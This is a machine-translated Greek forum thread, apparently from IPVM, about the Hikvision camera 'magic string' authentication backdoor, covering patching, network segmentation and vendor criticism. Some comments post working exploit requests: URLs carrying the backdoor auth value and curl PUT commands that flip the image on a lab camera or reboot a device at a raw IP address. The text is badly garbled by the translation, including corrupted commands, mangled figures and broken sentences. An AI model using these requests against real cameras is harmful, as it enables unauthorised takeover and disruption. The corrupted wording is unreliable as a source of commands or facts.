Απλή απάντηση: Δεν το κάνουν. Οι αξιόπιστοι κατασκευαστές ενδέχεται να έχουν εργαλεία (που πραγματικά λειτουργούν) για να ενισχύσουν μια σειρά από κάμερες, αλλά αυτά δεν είναι χρήσιμα σε περιβάλλοντα όπου μπορεί να έχετε δεκάδες διαφορετικά μοντέλα που αγοράζονται σε διάστημα πολλών ετών. Είναι επίπονο να κάνετε χειροκίνητα όταν έχετε πολλές κάμερες, έτσι οι ενημερώσεις αγνοούνται ακόμη και αν ήταν διαθέσιμες για το υλικό σας. Εάν οι κάμερες μπορούν να έχουν πρόσβαση στο Διαδίκτυο για λήψη ενημερώσεων. Λοιπόν, ελπίζω να μην το κάνουν.

Μου θυμίζει κάποιο αρχαίο εργαλείο ACTI που εφαρμόστηκε στο Visual Basic ή κάτι τέτοιο, ήταν ο μόνος τρόπος για να ενημερώσετε τις κάμερες και μόλις συνετρίβη όταν προσπαθήσατε να το χρησιμοποιήσετε. Χωρίς τύχη για αυτές τις κάμερες.

Πληροφοριακός

Σον Νέλσον

Η ασφάλεια του Nelly

Οι ενημερώσεις σύννεφων που θα λειτουργούσαν πραγματικά θα ήταν μια καλή ιδέα να λύσουμε αυτό το πρόβλημα τώρα που το αναφέρετε. Για παράδειγμα, όταν κάποιος συνδεθεί στην κάμερα DVR ή IP, λαμβάνει μια ειδοποίηση λέγοντας “Απαιτείται κρίσιμη ενημέρωση”

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #1

Μπορούμε να εκτελέσουμε μαζικές ενημερώσεις με DMP. Πρόσφατα είχαμε ένα πρόβλημα με το WiFi να μην επανασυνδεθεί εάν ο δρομολογητής WiFi έχασε την ισχύ με μια συγκεκριμένη έκδοση υλικολογισμικού. Το DMP είχε ήδη ενημερώσεις cloud στη θέση του. Έτσι απελευθερώνουν ένα νέο κλικ ενημέρωσης όλων. Πολύ ωραίο να έχω. Ασκώ’να καταλάβω γιατί οι κατασκευαστές κάμερας μπορούν’Δεν παίρνω την ίδια ιδέα να δουλέψω.

Πληροφοριακός

David Fitches

Δουλεύω σε ένα περιβάλλον όπου έχουμε πάνω από 250+ κάμερες Hikvision, από συνολικά πάνω από 1.700 κάμερες στο δίκτυό μας.

Συνήθως (κάθε 6 μήνες) ελέγξουμε για νέο υλικολογισμικό για όλες τις κάμερες μας, για τα συστήματα ελέγχου πρόσβασης, στην πραγματικότητα – για όλα όσα έχουμε στο δίκτυο IP.

Φυσικά, παρακολουθούμε επίσης ιστότοπους όπως αυτό για νέα σχετικά με τα νέα τρωτά σημεία και στη συνέχεια επικοινωνούμε με τον κατασκευαστή για ένα άμεσο έμπλαστρο (εάν έχουν ένα) ή για να ζητήσουμε να αναπτύξουν ένα (αν δεν το κάνουν).

Φυσικά – μετριάζουμε επίσης αυτό το είδος ζητήματος διαχωρίζοντας ολόκληρο το δίκτυο ασφαλείας στο δικό του VLAN, χρησιμοποιώντας ιδιωτικά εσωτερικά υποδίκτυα, πίσω από ένα VPN και ποτέ δεν αφήνουμε ποτέ «προεπιλεγμένους κωδικούς» στον εξοπλισμό μας.

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #1

Αυτό είναι απογοητευτικό. Πρέπει να πω, στηρίγματα στους ανθρώπους που έχτισαν αυτό το εργαλείο. Δουλεύει.

Είναι εκπληκτικό για μένα ότι η Hikvision δεν το έχει πάρει ακόμα μαζί. Πρέπει να σταματήσουν να απελευθερώνουν νέες κάμερες και να αρχίσουν να εργάζονται για την ασφάλειά τους.

Ενημερωτικό (6)

Ακάλυπτο #7

Πιστοποιημένο IPVMU

Ζώντας στην άκρη της κατηγορίας C Reserved Block, Sneaky!

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #2

Πού το IPVM λαμβάνει τις πληροφορίες του σχετικά με τις συναλλαγές που έχουν οι αντιπρόσωποι ή για αυτό το θέμα δεν έχουν με την Hikvision Corporate? Δεν αναφέρω αυτό που μου λένε η Hikvision Corporate σε οποιοδήποτε τρίτο μέρος και θα στοιχηματίσω ότι κάποιος με παράπονο είναι το μόνο που τους κατηγορεί για κακομεταχείριση καθήκοντος.

Διαφωνώ (9)

Πληροφοριακός

(9)

John Honovich

#2, Να είστε δίκαιοι, μην προσπαθήσετε να αλλάξετε το θέμα. Και οι δύο γνωρίζουμε ότι η Hikvision δεν έχει στείλει κανένα ειδικό δελτίο ή άλλη ανακοίνωση αντιπροσώπων σχετικά με αυτή την αποκάλυψη (αν και υποψιάζομαι ότι κάποιος έρχεται τώρα που δημοσιεύσαμε).

Και ξέρετε ότι έχουμε πολλές πηγές μέσα και έξω από πολλές εταιρείες.

Τώρα, επιτρέψτε μου να σας ρωτήσω, σας κάνει αυτό το μαγικό string backdoor? Γιατί?

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #2

Δεν με απασχολεί ακόμη και λίγο. Δημιουργούμε υπεύθυνα δίκτυα και κάμερες πίσω από αυτά τα δίκτυα όπως το 99.Το 9% των πραγματικών ολοκληρωτών κάνουν. Αυτό είναι ένα άλλο παράδειγμα ενός τίτλου που αρπάζει, παραπλανητικό tid-bit που πραγματικά δεν πηγαίνει όπου, λυπάμαι, αλλά αυτή είναι η ανάληψη της συνεχιζόμενης «μάχης» που έχει η IPVM με την περιορισμένη συνδρομή που έχουν παράπονα με Hikvision.

Διαφωνώ (19)

Πληροφοριακός

(6)

John Honovich

#2, είσαι πιστός συνεργάτης.

BTW, σκοπεύετε να αποκαλύψετε αυτή τη λεπτομέρεια μαγικής συμβολοσειράς στους πελάτες σας? Πιστεύετε ότι έχουν το δικαίωμα να γνωρίζουν αυτό το μαγικό string backdoor?

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #12

Πληροφοριακός

John Honovich

Αυτή είναι η πραγματικότητα. Όλοι οι άνθρωποι Hikvision είναι δημόσια σιωπηλοί σήμερα. Και είμαι βέβαιος ότι οι περισσότεροι θα είναι σιωπηλοί με τους πελάτες τους, παρόλο που οι πελάτες αξίζουν να γνωρίζουν για έναν κίνδυνο αυτό το σοβαρό.

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #12

Οι αληθινές σκέψεις μου είναι ότι (και όλοι οι κατασκευαστές) πρέπει να είναι καλύτεροι σε αυτό. Εννοώ αν το equifax μπορεί να πάρει hacked – και η δουλειά τους είναι να προστατεύσουν τα δεδομένα σας – ο καθένας μπορεί να πάρει hacked. Είναι καιρός όλες οι εταιρείες να το πάρουν αυτό πιο σοβαρά από ό, τι στο παρελθόν. Αν είχα ένα παιδί που ξεκινά κολέγιο – αυτό είναι το πεδίο που θα τους ενθαρρύνω να εισέλθουν το συντομότερο δυνατόν!

Αυτό είπε – η σιωπή του στην πολύ άμεση ερώτησή σας λέει

Πληροφοριακός

Μη αποκλεισμένος διανομέας #14

Ίσως θα μπορούσατε να μας επιτρέψετε να διαδώσουμε αυτό το άρθρο στους πελάτες μας?

Πληροφοριακός

John Honovich

Ίσως θα μπορούσατε να μας επιτρέψετε να διαδώσουμε αυτό το άρθρο στους πελάτες μας?

Οχι. Οι κανόνες μη προωθητικών εξακολουθούν να ισχύουν. Προσφέρουμε στα μέλη (με διαθεσιμότητα) για να προσκαλέσουν οποιονδήποτε για δωρεάν μήνα IPVM.

Πληροφοριακός

Ακάλυπτο #7

Πιστοποιημένο IPVMU

Ίσως θα μπορούσατε να μας επιτρέψετε να διαδώσουμε αυτό το άρθρο στους πελάτες μας?

Αν και δεν επιτρέπεται μια διάδοση αντιγράφων και επικόλλησης, όπως επισημαίνει ο John, μπορείτε επίσης να χρησιμοποιήσετε το κουμπί “E-mail αυτό” στο επάνω μέρος της αναφοράς:

Εάν ο παραλήπτης είναι μέλος, τότε βλέπουν την πλήρη αναφορά, αν όχι τουλάχιστον να πειράξουν, (που φαίνεται παραπάνω).

Λειτουργεί καλά ως 1-2 γροθιά με το πρόγραμμα πρόσκλησης.

Πληροφοριακός

Φράνκι

Ομάδα Zen Foods

Ακόμη και η Hikivision είναι από την Κίνα και είμαι από το Χονγκ Κονγκ και μέρος της ηπειρωτικής μου Κίνας. Αλλά αυτό είναι το γεγονός ότι κάνετε σύστημα ασφαλείας και αυτό το πρώτο πράγμα είναι η ασφάλεια. Αλλά οι άνθρωποι στο Χονγκ Κονγκ λένε πάντα, έβαλαν την πίσω πόρτα για σκοπό.

Ενημερωτικό (1)

Φράνκι

Ομάδα Zen Foods

Γι ‘αυτό μπορώ εύκολα να καταλάβω τον τρέχοντα χρήστη που χρησιμοποιεί την αλλαγή συστήματος πεζοπορίας στο Hanwah Samsung πριν.

Πληροφοριακός

Μη αποκλεισμένος τελικός χρήστης #5

Έτσι, αυτό το hack δεν θα λειτουργούσε από κάποιον που προσπαθεί το hack από μέσα σε ένα LAN?

Οι απειλές εμπιστευτικών πληροφοριών για την υποδομή ασφαλείας είναι μια πραγματική ανησυχία.

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #16

Σαφώς όχι στο hik και όλα αυτά είναι οπαδοί. Ενδιαφέρονται ακόμα περισσότερο για τη συγκομιδή ενώ μπορούν, μέχρι εκείνη την ημέρα οι μεγάλες εκρήξεις φυσαλίδων.

Πληροφοριακός

Δαβίδ McNeill

Ναι, θα λειτουργήσει σίγουρα από το LAN.

Εάν οι κάμερες σας βρίσκονται σε ξεχωριστό, τείχη προστασίας ή μη δρομολογημένου VLAN ή φυσικού LAN, είστε ασφαλείς. Οι μεγαλύτερες τοποθεσίες τείνουν να εγκαταστήσουν με αυτόν τον τρόπο.

Εάν οι κάμερες σας είναι ορατές ή ROUTABLE στο LAN σας, δηλαδή μπορείτε να τις ping, τότε οποιοσδήποτε χρήστης LAN, εισβολέας ή εσωτερικό bot μπορεί να χρησιμοποιήσει αυτό το εκμετάλλευση. Οι μικρότερες τοποθεσίες τείνουν να εγκαταστήσουν με αυτόν τον τρόπο.

Δεδομένης της ευκολίας εκμετάλλευσης, ο καθένας πρέπει να μετακινεί τις κάμερες τους σε τείχη προστασίας VLAN’s. Αυτό μπορεί να γίνει με τους περισσότερους διακόπτες με δυνατότητα Layer-3, ή/και δωρεάν τείχος προστασίας όπως το Opnsense ή το Vyos.

Σημειώστε, δεδομένου ότι αυτό το backdoor ήταν σκόπιμο, δηλαδή κακόβουλο, θα πρέπει να μπλοκάρει την εξερχόμενη κυκλοφορία από τις κάμερες. Αυτό θα εμποδίσει τυχόν λειτουργίες “τηλεφώνου στο σπίτι”.

Πληροφοριακός

Μάικλ Γκονζάλες

Ολοκληρωμένες τεχνολογίες ασφαλείας, Inc.

Μη αποκλεισμένη #2, το βασικό σας παιχνίδι πλάνης είναι σε σημείο. Pro Συμβουλή, αυτό δεν είναι καλό.

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #11

Και 99.Το 9% των “πραγματικών” ολοκληρωτών γνωρίζουν ότι οι πιο συνηθισμένες απειλές προέρχονται από μέσα.

Πληροφοριακός

Μη αποκλεισμένος διανομέας #14

Θα πρέπει ακόμα να σας ανησυχεί ότι το μεγαλύτερο μέρος του κόσμου, συμπεριλαμβανομένης της χώρας σας, εκτίθενται σε αυτό. Γιατί εκτίθενται σε αυτό? Τεμπελιά, απληστία και ανασφάλεια. Πόσες εφάπαξ εγκαταστάσεις πρόκειται να διορθωθούν? Πόσο εύκολο είναι να αναβαθμιστεί το υλικολογισμικό σε όλες αυτές τις συσκευές? Όλοι γνωρίζουν ότι τίποτα δεν θα διορθωθεί. Ίσως οι εγκαταστάσεις σε νοσοκομεία, κυβερνήσεις, ευαίσθητα μέρη. Αλλά θα υπάρξουν χιλιάδες, αν όχι εκατοντάδες χιλιάδες συσκευές που συμβιβάζονται αρκετά σύντομα. Ορκίζομαι, αν κάποιος χρησιμοποιεί προϊόντα Hikvision για να πάρει/DDOS το δίκτυο PlayStation. Θα είμαι εξαγριωμένος σε όλους σας που το πουλούσατε.

Πληροφοριακός

Φράνκι

Ομάδα Zen Foods

Δεν καταλαβαίνω γιατί οι άνθρωποι θα απαντήσουν σε μη ανακοινωθείσα ταυτότητα. Αλλά φαίνεται ότι εργάζεστε στο Hikivison.

Πληροφοριακός

Ακάλυπτο #18

Από την άποψή μου, οφείλεται σε:

1- Φόβος στις δυνάμεις στον κόσμο.

2- Παρόμοια με 1, αλλά σαφώς όχι το ίδιο: σεβασμό προς μια άλλη εμφάνιση που πληρώνει τη συνδρομή, αλλά με μια επίσημη ομάδα δημοσίων σχέσεων στην οποία δεν είναι μέρος του “One”.

3- Χρησιμοποιήστε ένα ατομικό δικαίωμα στην επιλογή.

Μπορεί να υπάρχουν πολλοί άλλοι, αλλά νομίζω ότι είναι δίκαιο και φυσιολογικό να έχουμε και να χρησιμοποιήσουμε αυτήν την επιλογή. Είμαστε απλώς άνθρωποι με γνώμη*, προσπαθώντας να κάνουν τα πράγματα να λειτουργούν.

*Και χάρη σε όλους που το μοιράζονται, αλλά ειδικά σε εκείνους που δοκιμάζουν και επικυρώσουν τις πληροφορίες.

Πληροφοριακός

Joseph Hirasawa

Πιστοποιημένο IPVMU

Δεν με απασχολεί ακόμη και λίγο. Δημιουργούμε υπεύθυνα δίκτυα και κάμερες πίσω από αυτά τα δίκτυα όπως το 99.Το 9% των πραγματικών ολοκληρωτών κάνουν.

Ουάου. Από πού παίρνει αυτό το ποσοστό από? Οι αριθμοί από το Shodan δείχνουν μια πολύ διαφορετική ιστορία. Σας παρακαλούμε. Εάν πρόκειται να φλοιώσετε, έχετε ένα πραγματικό “δάγκωμα” πίσω από αυτό.

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #3

Στα σφάλματα ανάπτυξης λογισμικού συμβαίνουν, αυτό είναι σαφές.

Αλλά αν προσθέσετε ένα “backdoor” όπως αυτό, πρέπει να βεβαιωθείτε ότι το αυτοματοποιημένο σύστημα blackbox-testing είναι να βεβαιωθείτε ότι αυτό το backdoor δεν φτάνει στους πελάτες. Είναι απολύτως εντάξει να έχετε αυτές τις επιλογές για την επιτάχυνση της ανάπτυξης, αλλά πρέπει να βεβαιωθείτε ότι οι αυτοματοποιημένες δοκιμές λειτουργούν εξαιρετικά για αυτό) που ο κωδικός δοκιμής σας δεν βγαίνει ποτέ από το γραφείο σας.

Νομίζω ότι η Hikvision έχει μερικά μεγάλα ζητήματα ροής εργασίας/διαδικασίας εδώ. Ίσως οι προγραμματιστές να μην γνωρίζουν τι κάνουν όταν προσθέτουν αυτό το είδος backdoors.

ΑΛΛΑ. Εάν αυτό είναι ένα workaroung ενός προγραμματιστή, γιατί δεν χρησιμοποίησε κάτι εύκολο να θυμηθεί όπως “Test”, “admin”, “κωδικός πρόσβασης”, “superuser”? Η συμβολοσειρά μοιάζει αν κάποιος ήθελε να το κάνει περίπλοκο, χρησιμοποιώντας μια αρκετά μεγάλη τυχαία συμβολοσειρά.

Προσωπικά πιστεύω ότι αυτός ο κώδικας προοριζόταν για ανάπτυξη, επειδή η συμβολοσειρά είναι πολύ περίπλοκη για να είναι μόνο για δοκιμαστικούς σκοπούς. Φυσικά, δεν έχω καμία απόδειξη για αυτό, είναι μόνο η προσωπική μου optinion και η εμπειρία μου ως προγραμματιστής λογισμικού που μου λέει ότι κάτι είναι περίεργο εδώ. Ποτέ δεν θα επιλέξω μια τόσο περίπλοκη συμβολοσειρά αν σχεδιάζω να κάνω τη δοκιμή/ανάπτυξη μου πιο εύκολη (προσωρινά φυσικά).

Μόνο τα 2 σεντ μου

Διαφωνώ (1)

Ενημερωτικό (5)

Μπράιαν Κάρας

ΑΛΛΑ. Εάν αυτό είναι ένα workaroung ενός προγραμματιστή, γιατί δεν χρησιμοποίησε κάτι εύκολο να θυμηθεί όπως “Test”, “admin”, “κωδικός πρόσβασης”, “superuser”? Η συμβολοσειρά μοιάζει αν κάποιος ήθελε να το κάνει περίπλοκο, χρησιμοποιώντας μια αρκετά μεγάλη τυχαία συμβολοσειρά.

Η συμβολοσειρά YWRTAW46MTEK είναι “admin: 11” που κωδικοποιείται στο base64.

Αυτή είναι μια κοινή προσέγγιση για τον χειρισμό συνδυασμών ονόματος χρήστη/κωδικού πρόσβασης με αναστρέψιμη κρυπτογράφηση.

Μπορείτε να το δοκιμάσετε με την επικολλώντας αυτή τη συμβολοσειρά σε έναν κωδικοποιητή/αποκωδικοποιητή βάσης64, όπως αυτή.

Ενημερωτικό (6)

Μη αποκλεισμένος κατασκευαστής #3

Σας ευχαριστώ Brian, μου έλειπε να το ελέγξω.

Έτσι τείνω να πιστεύω την ιστορία για τον Testcode 🙂

Πληροφοριακός

Ακάλυπτο #4

Εάν χρησιμοποιούν αυτή τη συμβολοσειρά εξουσιοδότησης ως βάση για το εργαλείο επαναφοράς κωδικού πρόσβασης, πώς μπορούν να διεκδικήσουν ότι η μαγική συμβολοσειρά είναι απλά απομείνει από τις δοκιμές/ανάπτυξη?

Πληροφοριακός

Μπράιαν Κάρας

Το εργαλείο επαναφοράς κωδικού πρόσβασης δεν είναι Hikvision’s, είναι ένα ανεξάρτητο έργο προγραμματιστών, χτισμένο πάνω από αυτό το εκμετάλλευση.

Ενημερωτικό (1)

Μπράιαν Κάρας

UPDATE – Δοκιμάστε το Cam Online

Βάζουμε μία από τις κάμερες Hikvision Lab Online αν κάποιος θέλει να δοκιμάσει εναντίον του.

Η κάμερα είναι προσβάσιμη στη:

Λάβετε πληροφορίες συσκευής: http: // hikvisionbackdoor.DDNS.net/system/deviceInfo?auth = ywrtaw46mtek [Σημείωση: Η κεφαλίδα θα πει “Αυτό το αρχείο XML δεν φαίνεται να έχει πληροφορίες στυλ”, Κοιτάξτε τα στοιχεία των πληροφοριών της συσκευής παρακάτω]

Σημειώστε ότι, ενώ αναμένουμε ότι αυτό θα καταλήξει σε τούβλο, ο στόχος αυτού ήταν να επιτρέψουμε στους ανθρώπους να δοκιμάσουν μερικά παραδείγματα και να δουν πόσο εύκολο είναι να επιδείξει αυτή η εκμετάλλευση. Προσπαθήστε να αποφύγετε να δοκιμάσετε οτιδήποτε θα το απενεργοποιήσει.

Ενημερωτικό (3)

Μπράιαν Κάρας

Ορισμένες από τις εντολές HIKCGI απαιτούν από εσάς να κάνετε ένα HTTP Put και να στείλετε ένα αρχείο XML. Υπάρχουν διάφοροι τρόποι για να το κάνετε αυτό, αλλά εδώ είναι ένα απλό παράδειγμα χρησιμοποιώντας μπούκλα από μια γραμμή εντολών:

1) Δημιουργήστε ένα αρχείο που ονομάζεται “ImageFlip” και βάλτε το ακόλουθο κείμενο σε αυτό:

2) Χρησιμοποιήστε το Curl για να τοποθετήσετε το αρχείο, μαζί με τη διεύθυνση URL HIKCGI για να καλέσετε τη λειτουργία ImageFlip:

Curl -t ImageFlip http: // hikvisionbackdoor.DDNS.net/image/channels/1/imageflip?auth = ywrtaw46mtek

Το Curl θα πρέπει να εγκατασταθεί σε συστήματα OS X και Linux από προεπιλογή και μπορεί να μεταφορτωθεί και εδώ.

Πληροφοριακός

Το Curl περιλαμβάνεται επίσης στα Windows PowerShell, τώρα στάνταρ στα Windows 10.

Ενημερωτικό (2)

Μη αποκλεισμένος ολοκληρωτής #6

Έτσι, θεωρώ ότι αυτό λειτουργεί μόνο για κάμερες και όχι?

Δοκίμασα το εργαλείο σε ένα LAN συνδεδεμένο DVR και δεν έχω επιτυχία.

Πληροφοριακός

Μπράιαν Κάρας

Ναι, αυτό είναι συγκεκριμένο για τις κάμερες Hikvision.

Ενημερωτικό (2)

Μη αποκλεισμένος ολοκληρωτής #15

Ενώ συμφωνώ ότι αυτό είναι φρικτό ότι η Hikvision είχε αυτό το ζήτημα, νομίζω ότι είναι φρικτό να αναφέρει ότι το γεγονός ότι αυτό επηρεάζει μόνο τις κάμερες και όχι το NVRS και ότι η Hikvision προσφέρει ήδη ένα έμπλαστρο δεν αναφέρεται με μεγαλύτερη σαφήνεια στο άρθρο.

Πληροφοριακός

Μπράιαν Κάρας

Κυριολεκτικά η πρώτη γραμμή της έκθεσης:

Η πλήρης αποκάλυψη στο Hikvision Backdoor έχει κυκλοφορήσει, επιτρέποντας εύκολη εκμετάλλευση ευάλωτων κάμερων IP Hikvision IP.

Και στη συνέχεια στο πρώτο τμήμα μέσα στην αναφορά:

Οποιαδήποτε προσβάσιμη κάμερα hikvision με πληγμένο υλικολογισμικό είναι ευάλωτη σε πλήρη εξαγορά ή τούβλο. Η Hikvision κυκλοφόρησε ένα firmware fix τον Μάρτιο του 2017, αν και τα στατιστικά στοιχεία IPVM δείχνουν ότι το 60%+ των κάμερων Hikvision είναι ακόμα ευάλωτες (λεπτομερώς παρακάτω).

Ενημερωτικό (1)

John Honovich

Κάποιος πιστεύει ότι είναι αστείο:

Έλα, η Hikvision είναι ακόμα καλύτερη στο backdoors από το Dahua.

Πληροφοριακός

Ακάλυπτο #7

Πιστοποιημένο IPVMU

Ίσως αυτό εξηγεί το εξάνθημα των συμβάντων και στις δύο πλευρές:

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #12

Πληροφοριακός

Κάλε Φάγκερ

Πιστοποιημένο IPVMU

Αυτό είναι ενημερωτικό και μου αρέσει ο πλανήτης στην εικόνα. Η μεγαλύτερη ερώτησή μου είναι γιατί ο καθένας θα έχει τις κάμερες τους δημόσια προσβάσιμες μέσω δημόσιου IP ή θύρας προς τα εμπρός απευθείας στην κάμερα? Όπως στο δωμάτιο δικτύου κάμερας του Πούτιν, γιατί αυτή η κάμερα θα ήταν απευθείας να βλέπει το WAN? Κατανοώ τη σημασία της ασφάλειας, αλλά δεν εμπιστεύομαι καμία κάμερα ή πραγματικά οποιαδήποτε μικρή συσκευή IoT που θα έχει άμεση πρόσβαση στο WAN. Καταλαβαίνω αν υπάρχει εκμετάλλευση σε DVRs ή NVRs επειδή αυτά είναι πιο συχνά διαμορφωμένα ώστε να είναι προσβάσιμα στο κοινό.

Νομίζω ότι σε αυτό το σημείο, κάθε κατασκευαστής πρέπει να βεβαιωθεί ότι ένα σημαντικό μέρος του προϋπολογισμού τους πρέπει να διατεθεί σε δοκιμές ασφαλείας τρίτων μερών των προϊόντων εάν δεν το κάνουν ήδη. Πιστεύω ότι υπάρχουν πιθανώς εκμεταλλεύματα σε άλλα προϊόντα, αλλά οι χάκερ τείνουν να επιτίθενται σε συσκευές με μεγάλο μερίδιο αγοράς.

Πληροφοριακός

Μπράιαν Κάρας

Πιστεύω ότι υπάρχουν πιθανώς εκμεταλλεύματα σε άλλα προϊόντα, αλλά οι χάκερ τείνουν να επιτίθενται σε συσκευές με μεγάλο μερίδιο αγοράς.

Ενώ τείνω να συμφωνώ με αυτό συνολικά, αξίζει να επισημανθεί ότι η πλειοψηφία των τρωτών τρωτών ασφάλειας στον κυβερνοχώρο έχει υποφέρει από έχουν πολύ απλοϊκή φύση.

Η ευπάθεια εδώ, για παράδειγμα, είναι περισσότερο το είδος που θα περίμενε κανείς από ένα πρώιμο στάδιο, υποκειμενική εταιρεία που δεν είχε τους πόρους για να αντιμετωπίσει σωστά την ασφάλεια στον κυβερνοχώρο.

Η Hikvision λείπει σοβαρά όταν πρόκειται για ασφάλεια στον κυβερνοχώρο. Κάνουν δηλώσεις σχετικά με τις δεσμεύσεις για την ασφάλεια στον κυβερνοχώρο και προσπαθούν να υποβαθμίσουν τις επαναλαμβανόμενες εκμεταλλεύσεις τους, αλλά με το μέγεθος και τους πόρους τους, δεν υπάρχει δικαιολογία για πράγματα όπως οι μηχανισμοί παράκαμψης ταυτότητας με σκληρό κώδικα στα προϊόντα αποστολής.

Πληροφοριακός

Κάλε Φάγκερ

Πιστοποιημένο IPVMU

Συμφωνώ απολύτως. Η Dahua έχει τα ίδια ζητήματα. Είχαν επιδιορθώσει την εκμετάλλευση onvif, αλλά στη συνέχεια, όταν έβαλαν την άλλη σημαντική εκμετάλλευση, η εκμετάλλευση onvif επανεμφανίστηκε και δεν έχω ακόμη καθοριστεί ή τουλάχιστον αν ενεργοποιηθεί ο έλεγχος ταυτότητας onvif, η κάμερα δεν λειτουργεί πλέον στο DW Spectrum.

Το πρόβλημα με την Hikvision είναι ότι πιστεύουν ότι μια στρατηγική μάρκετινγκ θα διορθώσει τα προβλήματά τους. Ωστόσο, η υπηρεσία Lip πηγαίνει μόνο μέχρι τώρα.

Στον επαγγελματικό ήχο δεν υπάρχουν πραγματικά αμυχές δικτύου που προκαλούν σημαντική ανησυχία. Η κύρια ανησυχία είναι ο ακατάλληλος σχεδιασμός και η μηχανική λόγω έλλειψης αναλογικών κυκλωμάτων κατάρτισης. Χρειάστηκαν χρόνια από έναν επιλεγμένο λίγα για να διδάξουν τους κατασκευαστές ήχου πώς να γειτούμε σωστά τις συσκευές τους για να αποφευχθούν θορυβώδη κυκλώματα. Οι περισσότερες εταιρείες pro ήχου έχουν υπέροχα τμήματα μάρκετινγκ, αλλά δεν γράφουν πλήρεις προδιαγραφές και όταν ρωτάτε για προδιαγραφές, συχνά δεν γνωρίζουν. Ο ολοκληρωτής πρέπει πάντα να ελπίζει και να προσεύχεται ότι όταν τελειώσει το σύστημα, ότι είναι ένα ήσυχο σύστημα. Εάν όχι, τότε ο ολοκληρωτής πρέπει να χάσει την αντιμετώπιση προβλημάτων χρόνου για να κάνει τα συστήματα ήσυχα.

Νομίζω ότι ο μόνος λόγος για τον οποίο όλα αυτά ήταν κωμικά και λυπηρά είναι ότι αυτές οι αμυχές βρίσκονται σε συσκευές που υποτίθεται ότι χρησιμοποιούνται για ασφάλεια ή σχετίζονται με τον κλάδο της ασφάλειας και καταλήγουν να γίνονται τα πάντα εκτός από ασφαλή.

Ενημερωτικό (1)

Σεργκέι από τον Στρίφ

Δικτύου

Το Spectrum έχει το έμπλαστρο για την αντιμετώπιση του προβλήματος. Απλώς ζητήστε υποστήριξη.

Πληροφοριακός

Ρόμπερτ Σιχ

Ανεξάρτητος

Δεν ξέρω αν όμως η Dahua έχει ένα “μαγικό string” backdoor. Αυτό είναι λίγο πιο ακραίο.

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #8

Οι περισσότεροι άνθρωποι που μεταφέρουν τις κάμερες τείνουν να το κάνουν επειδή τους επιτρέπει απομακρυσμένη πρόσβαση στην κάμερα μετά το γεγονός. (Δηλαδή – Αλλαγή ρυθμίσεων στην κάμερα)

Πληροφοριακός

Μπορώ να σας πω από την εμπειρία που βάζετε αυτήν την κάμερα στο διαδίκτυο που πιθανώς πολλοί άνθρωποι δεν συνειδητοποιούν καν ότι οι κάμερες τους είναι στο Διαδίκτυο.

Έχω προεπιλογήσει τον δρομολογητή μου για να ξεκαθαρίσω την παλιά θύρα προς τα εμπρός σε άλλα πράγματα, συνδέσαμε την κάμερα και τελείωσε. Πήγα στο λιμάνι προς τα εμπρός και είχε ήδη διαβιβαστεί επειδή το UPNP (δυστυχώς για μένα) είναι προεπιλογή στο on on router μου.

Υποψιάζομαι ότι είναι το ίδιο για πολλούς από αυτούς τους ατυχούς λαούς, και οι εγκαταστάτες/ολοκληρωτές τους, αν υπάρχουν, δεν γνωρίζουν καλύτερα. Γι ‘αυτό είναι πραγματικά επικίνδυνα ελαττώματα ασφαλείας και κυρίως δεν θα καταλήξουν να ενημερώνονται με καλό υλικολογισμικό.

Ενημερωτικό (4)

Μη αποκλεισμένος κατασκευαστής #3

Απλώς ομορφύσαμε το OSD/επικάλυψη 🙂

Πληροφοριακός

Μπράιαν Κάρας

Ενημερωτικό (1)

Μη αποκλεισμένος ολοκληρωτής #8

Μπράιαν Κ. μπορώ να δοκιμάσω ένα scrip boot-loop πραγματικά γρήγορα?

Πληροφοριακός

Μπράιαν Κάρας

Όσο δεν θα το κολλήσει σε βρόχο ή θα το κάνει απρόσιτο. Αν νομίζετε ότι θα το στείλετε email και μπορώ να το τρέξω σε διαφορετική κάμερα.

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #8

Μόλις έστειλε την εντολή δοκιμής. Πρέπει να είναι κάτω για περίπου 1 λεπτό.

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #8

Τα πάντα πίσω στο φυσιολογικό? Φαίνεται ότι το web-gui είναι πίσω και δεν έχει γίνει κακό.

Πληροφοριακός

Μπράιαν Κάρας

Μπορείτε να δημοσιεύσετε τον κωδικό που χρησιμοποιήσατε για να το δοκιμάσετε?

Πληροφοριακός

Μη αποκλεισμένος ολοκληρωτής #8

Θα δημοσιεύσω μόνο την εντολή curl. Αυτό είναι λίγο πολύ χρησιμοποιώντας το API της Hikvision όπως το UM3 είπε. Ο κωδικός μου δεν θα λειτουργήσει για τους περισσότερους επειδή έχω ένα werid IDE.

Curl -x Βάλτε http: // 98.115.30.225/Σύστημα/Επανεκκίνηση/?auth = ywrtaw46mtek

Πληροφοριακός

Craig Mc Cluskey

Curl -x Βάλτε http: // 98.115.30.225/Σύστημα/Επανεκκίνηση/?auth = ywrtaw46mtek

Προσπάθησα να επαναφέρω το σύνολο κειμένου στο στιγμιότυπο

Curl -t Zzfile HikvisionBackdoor.DDNS.καθαρά

όπου το αρχείο κειμένου zzfile περιέχει τις τροποποιημένες χορδές XML

και πήρε το ακόλουθο αποτέλεσμα:

% Σύνολο % έλαβε % ρεύμα χρόνου χρόνου χρόνου ταχύτητας XFERD

Dload μεταφόρτωση συνολικά δαπανηρή αριστερή ταχύτητα

0 678 0 0 0 0 0 0-:-:-0:00:02-:—0Σφάλμα εγγράφου: Δεν επιτρέπεται η μέθοδος

Σφάλμα πρόσβασης: 405 – Δεν επιτρέπεται η μέθοδος

Μέθοδος που δεν υποστηρίζεται από το χειριστή αρχείων σε αυτήν την τοποθεσία

100 906 100 228 100 678 101 303 0:00:02 0:00:02-:-:-624

Δοκίμασα τότε μια εντολή post με

Curl -Request Post -d @zzfile hikvisionbackdoor.DDNS.καθαρά

και πήρε το ακόλουθο αποτέλεσμα:

